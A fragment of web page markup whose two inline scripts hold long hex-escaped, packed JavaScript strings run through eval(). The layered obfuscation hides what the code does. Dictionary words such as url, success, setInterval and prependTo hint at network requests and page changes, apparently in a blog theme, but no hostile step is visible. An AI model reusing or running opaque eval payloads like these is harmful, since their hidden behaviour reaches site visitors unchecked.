1\x7c\x38\x37\x7c\x37\x5a\x7c\x37\x58\x7c\x37\x55\x7c\x37\x53\x7c\x37\x56\x7c\x37\x4c\x7c\x37\x75\x7c\x36\x57\x7c\x37\x73\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4a\x7c\x36\x41\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x38\x39\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x55\x7c\x37\x36\x7c\x36\x4b\x7c\x36\x56\x7c\x37\x69\x7c\x37\x72\x7c\x37\x71\x7c\x37\x74\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x58\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x33\x7c\x37\x63\x7c\x37\x62\x7c\x38\x34\x7c\x35\x36\x7c\x38\x32\x7c\x35\x31\x7c\x37\x30\x7c\x35\x33\x7c\x35\x35\x7c\x35\x34\x7c\x35\x32\x7c\x37\x61\x7c\x38\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x38\x30\x7c\x38\x38\x7c\x36\x5a\x7c\x37\x37\x7c\x38\x33\x7c\x37\x4f\x7c\x37\x35\x7c\x37\x32\x7c\x35\x30\x7c\x37\x4b\x7c\x38\x35\x7c\x37\x39\x7c\x37\x4d\x7c\x37\x38\x5c\x27\x2e\x34\x73\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x30\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x33\x7c\x78\x34\x43\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x36\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x38\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x36\x7c\x78\x37\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x37\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x38\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x65\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x33\x36\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x30\x7c\x31\x30\x38\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x37\x7c\x31\x32\x37\x7c\x31\x30\x36\x7c\x74\x79\x70\x65\x7c\x78\x32\x36\x7c\x39\x33\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x66\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x62\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x61\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x35\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x39\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x35\x7c\x78\x33\x46\x7c\x4d\x61\x74\x68\x7c\x78\x33\x33\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x34\x7c\x78\x36\x31\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x30\x7c\x78\x37\x34\x7c\x5f\x30\x78\x62\x63\x37\x36\x7c\x32\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x33\x7c\x78\x37\x39\x7c\x65\x6c\x73\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x32\x7c\x78\x37\x36\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x32\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x63\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x78\x33\x32\x7c\x39\x35\x7c\x39\x36\x7c\x78\x33\x44\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x62\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x37\x37\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x39\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x34\x44\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x31\x30\x37\x7c\x39\x30\x7c\x78\x34\x36\x7c\x31\x30\x39\x7c\x6c\x61\x62\x65\x6c\x7c\x39\x32\x7c\x39\x31\x7c\x39\x39\x7c\x78\x35\x46\x7c\x31\x30\x34\x7c\x31\x33\x35\x7c\x31\x30\x30\x7c\x78\x34\x46\x7c\x31\x30\x33\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x64\x7c\x31\x32\x38\x7c\x31\x33\x30\x7c\x78\x35\x32\x7c\x78\x32\x39\x7c\x31\x33\x31\x7c\x31\x33\x37\x7c\x31\x30\x32\x7c\x74\x72\x75\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x31\x31\x30\x7c\x31\x33\x38\x7c\x78\x35\x39\x7c\x31\x33\x36\x7c\x78\x35\x36\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x31\x31\x7c\x31\x31\x32\x7c\x78\x33\x38\x7c\x5f\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x78\x32\x38\x7c\x78\x35\x31\x7c\x31\x33\x32\x7c\x78\x33\x34\x7c\x31\x32\x30\x7c\x78\x37\x41\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x32\x34\x7c\x78\x35\x33\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x32\x32\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x31\x33\x34\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x32\x36\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x31\x38\x7c\x67\x69\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x32\x34\x7c\x31\x32\x35\x7c\x31\x31\x35\x7c\x31\x32\x33\x7c\x31\x31\x34\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x34\x7c\x31\x31\x37\x7c\x31\x30\x35\x7c\x31\x31\x36\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qFxyEX);
  //]]>
</script>
<script>
//<![CDATA[

var _TUPIeN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x45\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x69\x2e\x34\x68\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x67\x28\x33\x36\x29\x29\x7d\x3b\x34\x66\x28\x63\x2d\x2d\x29\x7b\x33\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x65\x28\x34\x64\x20\x34\x63\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5